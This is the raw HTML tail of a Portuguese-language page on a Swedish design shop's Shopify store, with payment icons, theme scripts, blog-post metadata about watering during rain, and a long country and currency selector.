                                              <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
                                          
                                              <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
                                          
                                              <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg></li>
                                          
                                              <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li>
                                          
                                              <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
                                          
                                              <li><svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li>
                                          
                                              <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
                                          
                                      </ul> -->
                                      <div class="payment-methods">
                                           
                                          <img 
                                        src="//www.bybenson.com/cdn/shop/t/41/assets/payment-methods.png?v=17564919619548526941653309082" 
                                        alt="Payment methods: American Express, Mastercard, Visa, Paypal, Swish, Klarna, Apple Pay, Google Pay"
                                        width="255"
                                        height="13">
                                      </div>
                                          
                                      
                                  
                              
  
                              <div class="copyright">
                                  <p>
                                      <a href="/pt">&copy; 2026 by Benson - Swedish Design</a>
                                  </p>
                             </div>
						</div>

						

			

		</div>
	</div>

	
	</div>

</footer>


</div>
    </div>

    

    

    <script type="application/json" id="wetheme-global">
      {
      	
      	"translations": {
      		"addToCart": "Adicionar ao carrinho",
      		"added": "Adicionado",
      		"soldOut": "Esgotado",
      		"unavailable": "Indisponível",
      		"makeASelection": "Faça uma seleção",
      		"showMore": "Translation missing: pt-PT.general.filters.show_more",
      		"showLess": "Translation missing: pt-PT.general.filters.show_less",
      		"saving": "Poupe",
      		"products": "Produtos",
      		"pages": "Páginas",
      		"collections": "Coleções",
      		"articles": "Artigos",
      		"loading": "A carregar..",
      		"no_results_html": "A sua pesquisa por \"{{ terms }}\" não produziu quaisquer resultados.",
      		"view_all": "Ver todos os resultados",
      		"clear": "Limpar",
      		"cart_title": "Seu Carrinho",
      		"cart_subtotal": "Subtotal",
      		"added_to_cart": "Adicionado a",
      		"removed_from_cart": "Removido de",
      		"cart_item": "Item",
      		"slide": "Diapositivo",
      		"pause": "Pausa",
      		"search_found": "Encontrada",
      		"none_found": "Não",
      		"search_result": "Resultado",
      		"search_result_plural": "resultados"
      	},
      	"moneyFormat": "€{{amount_with_comma_separator}}"
      }
    </script>
    <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "by Benson - Swedish Design",
    "url": "https://www.bybenson.com"
  }
  </script>


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": "/pt/blogs/news/water-while-it-is-raining",
    "articleSection": "by Benson Bate-papo",
    "keywords": "watering",
    "headline": "Água enquanto está chovendo!",
    "description": "Você sabia que a água penetra mais fundo se você regar enquanto está chovendo? As raízes da planta então procuram seu caminho para baixo e,...",
    "dateCreated": "2022-06-12T20:47:30",
    "datePublished": "2022-06-19T11:30:00",
    "dateModified": "2022-06-19T11:30:00",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_1024x.jpg?v=1742867149",
      "image": "https://www.bybenson.com/cdn/shop/articles/water-while-it-is-raining-726572_1024x.jpg?v=1742867149",
      "name": "Water while it is raining! - by Benson - Swedish Design",
      "width": "1024",
      "height": "1024"
    },
    "author": {
      "@type": "Person",
      "name": "Anna Benson",
      "givenName": "Anna",
      "familyName": "Benson"
    },
    "publisher": {
      "@type": "Organization",
      "name": "by Benson - Swedish Design"
    },
    "commentCount": 0,
    "comment": []
  }
  </script>


    
    

    <script type="module" src="//www.bybenson.com/cdn/shop/t/41/assets/custom_theme.js?v=84883169640091890741767367227"></script>
    <script type="module" src="//www.bybenson.com/cdn/shop/t/41/assets/theme.js?v=82938939284023770761768838258"></script>
    <!-- <script defer nomodule src="//www.bybenson.com/cdn/shop/t/41/assets/theme.legacy.min.js?v=50303144184926643911653309103"></script> -->

    <!-- Back in Stock helper snippet -->
    

<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};




</script>

    <!-- End Back in Stock helper snippet -->

    

    <div id="is_language_switcher">
      

<link href="//www.bybenson.com/cdn/shop/t/41/assets/translation-lab-language-switcher-floating.css?v=50458012786687660631653309120" rel="stylesheet" type="text/css" media="all" />
<div class="tl-wrapper top-right">

    <div id="currentSelections-floating" class="current-selections">

        <div class="tl-selected-currency">
            
            <span class="currency-label currency-name">Alemanha (EUR €)</span>
        </div>

        <span class="selections-separator"></span>

        <div class="selected-language">
            
            
            <span class="language-label language-name">português</span>
            
        </div>

    </div>

    <div id="modalBody-floating" class="tl-popup-overlay top-right">
        <div class="tl-popup-container">
            <span class="modal-close-btn">
                <svg style="stroke: black; stroke-width: 4px; width: 24px;" class="icon icon-close" viewBox="0 0 64 64">
                    <path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"></path>
                </svg>
            </span>

            <div class="tl-title">Currency</div>
            <div id="currencySwitcher-floating" class="tl-switcher">
                <form method="post" action="/pt/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/blogs/news/water-while-it-is-raining" />
                <div class="tl-dropdown currency-selection">
                    
                    <span class="currency-label currency-name">Alemanha (EUR €)</span>
                </div>
                <ul id="currencyOptions-floating" role="list" class="tl-options currency-options top-right">
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AF">
                        
                        <span class="currency-label">Afeganistão (AFN ؋)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="ZA">
                        
                        <span class="currency-label">África do Sul (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AX">
                        
                        <span class="currency-label">Alanda (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AL">
                        
                        <span class="currency-label">Albânia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="DE">
                        
                        <span class="currency-label">Alemanha (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AD">
                        
                        <span class="currency-label">Andorra (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="DZ">
                        
                        <span class="currency-label">Argélia (DZD د.ج)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AR">
                        
                        <span class="currency-label">Argentina (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AM">
                        
                        <span class="currency-label">Arménia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AU">
                        
                        <span class="currency-label">Austrália (AUD $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AT">
                        
                        <span class="currency-label">Áustria (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="AZ">
                        
                        <span class="currency-label">Azerbaijão (AZN ₼)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="BE">
                        
                        <span class="currency-label">Bélgica (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="BY">
                        
                        <span class="currency-label">Bielorrússia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="BO">
                        
                        <span class="currency-label">Bolívia (BOB Bs.)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="BA">
                        
                        <span class="currency-label">Bósnia e Herzegovina (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="BR">
                        
                        <span class="currency-label">Brasil (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="BG">
                        
                        <span class="currency-label">Bulgária (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CV">
                        
                        <span class="currency-label">Cabo Verde (CVE $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CA">
                        
                        <span class="currency-label">Canadá (CAD $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CZ">
                        
                        <span class="currency-label">Chéquia (CZK Kč)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CL">
                        
                        <span class="currency-label">Chile (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CY">
                        
                        <span class="currency-label">Chipre (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="VA">
                        
                        <span class="currency-label">Cidade do Vaticano (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CO">
                        
                        <span class="currency-label">Colômbia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="KR">
                        
                        <span class="currency-label">Coreia do Sul (KRW ₩)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CR">
                        
                        <span class="currency-label">Costa Rica (CRC ₡)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="HR">
                        
                        <span class="currency-label">Croácia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="DK">
                        
                        <span class="currency-label">Dinamarca (DKK kr.)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="EG">
                        
                        <span class="currency-label">Egito (EGP ج.م)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="EC">
                        
                        <span class="currency-label">Equador (USD $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="SK">
                        
                        <span class="currency-label">Eslováquia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="SI">
                        
                        <span class="currency-label">Eslovénia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="ES">
                        
                        <span class="currency-label">Espanha (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="US">
                        
                        <span class="currency-label">Estados Unidos (USD $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="EE">
                        
                        <span class="currency-label">Estónia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="FI">
                        
                        <span class="currency-label">Finlândia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="FR">
                        
                        <span class="currency-label">França (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="GE">
                        
                        <span class="currency-label">Geórgia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="GI">
                        
                        <span class="currency-label">Gibraltar (GBP £)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="GR">
                        
                        <span class="currency-label">Grécia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="GY">
                        
                        <span class="currency-label">Guiana (GYD $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="GF">
                        
                        <span class="currency-label">Guiana Francesa (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="HU">
                        
                        <span class="currency-label">Hungria (HUF Ft)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="GS">
                        
                        <span class="currency-label">Ilhas Geórgia do Sul e Sandwich do Sul (GBP £)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="ID">
                        
                        <span class="currency-label">Indonésia (IDR Rp)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="IE">
                        
                        <span class="currency-label">Irlanda (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="IS">
                        
                        <span class="currency-label">Islândia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="IL">
                        
                        <span class="currency-label">Israel (ILS ₪)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="IT">
                        
                        <span class="currency-label">Itália (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="JP">
                        
                        <span class="currency-label">Japão (JPY ¥)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="XK">
                        
                        <span class="currency-label">Kosovo (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="LV">
                        
                        <span class="currency-label">Letónia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="LR">
                        
                        <span class="currency-label">Libéria (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="LY">
                        
                        <span class="currency-label">Líbia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="LI">
                        
                        <span class="currency-label">Listenstaine (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="LT">
                        
                        <span class="currency-label">Lituânia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="LU">
                        
                        <span class="currency-label">Luxemburgo (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="MK">
                        
                        <span class="currency-label">Macedónia do Norte (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="MT">
                        
                        <span class="currency-label">Malta (EUR €)</span>
                    </li>
                    
                    
                    
